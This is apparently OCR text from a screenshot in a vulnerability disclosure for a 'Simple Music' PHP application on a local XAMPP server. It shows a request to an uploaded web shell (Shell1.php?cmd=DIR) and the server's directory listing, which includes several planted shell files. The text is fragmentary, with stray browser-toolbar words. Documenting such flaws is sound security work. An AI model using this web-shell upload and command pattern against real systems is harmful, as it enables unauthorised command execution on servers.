 localhost/music/assets/uploads/1722343620_Shell1.php?cmd=DIR
Tor CVE Tools Managa pending Login | Simple Music ...
Volume in drive D is Data Volume Serial Number is 56FC-B88E Directory of D:\XAMPP\htdocs\music\assets\uploads 30-07-2024 18:17
. 29-07-2024 23:43
.. 20-11-2020 08:47 2,945,044 1605833220_bensound-creativeminds.mp3 20-11-2020 08:47 4,371 1605833220_m1.jpg 20-11-2020 08:52
849,609 1605833520_m2.jpg 20-11-2020 08:54 11,426 1605833640_avatar.jpg 20-11-2020 08:56 4,309,576 1605833760_bensound-
energy.mp3 20-11-2020 08:56 92,525 1605833760_m3.jpg 20-11-2020 08:59 8,519 1605833940_h1.jpg 10-06-2024 14:00 43,219
1718008200_t3.png 10-06-2024 14:01 43,219 1718008260_t3.png 30-07-2024 00:11 38 1722278460_Shell1.php 30-07-2024 00:33 38
1722279780_Shell1.php 30-07-2024 00:48 38 1722280680_Shell1.php 30-07-2024 17:57 7,834 1722342420_Capture.JPG 30-07-2024 18:17
38 1722343620_Shell1.php 18-11-2020 11:35 8,519 default_cover.jpg 18-11-2020 11:32 6,488 play.jpg 18-11-2020 11:29 8,954 playlist.jpg 17
File(s) 8,339,455 bytes 2 Dir(s) 189,585,657,856 bytes free